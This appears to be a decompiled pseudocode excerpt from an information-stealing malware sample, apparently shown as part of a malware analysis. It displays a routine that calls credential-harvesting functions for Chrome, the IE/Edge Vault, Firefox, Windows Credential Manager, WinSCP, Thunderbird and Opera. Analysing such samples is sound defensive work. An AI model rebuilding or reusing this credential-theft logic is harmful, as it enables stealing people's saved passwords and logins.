 v1 = (CHAR *)lpString2;
memset(&Filename, 0, 0x104u);
GetModuleFileNameA(dword_4A75FC, &Filename, 0x104u);
sub_4729DE(&Filename, (int)&ArgList, 10, (int)&v3, 0x104, 0, 0, 0, 0);
sub_403BD6(DstBuf, "%s%s%s", &ArgList, &v3, "w.x");
lstrcpyA(DstBuf, v1);
chrome_info_404FA0();
if ( !byte_4A7728 )
{
  sub_40AEB1();
  byte_4A7728 = 1;
}
sub_404CA9((int)L"**************************\tVault IE/Edge Browser Info\t*********************\n");
sub_40AF8B((int *)v1);
sub_404CA9((int)L"----------------------------------------------------------------------------\n");
Firefox_info_40AC72();
CredManager_info_40AB55();
WinSCP_info_40A87C();
Thunderbird_info_40AD11();
if ( byte_4A7728 )
{
  if ( byte_4A7729 )
  {
    if ( dword_4A7734 )
      FreeLibrary(dword_4A7734);
    byte_4A7729 = 0;
  }
  byte_4A7728 = 0;
}
Opera_info_4051FF();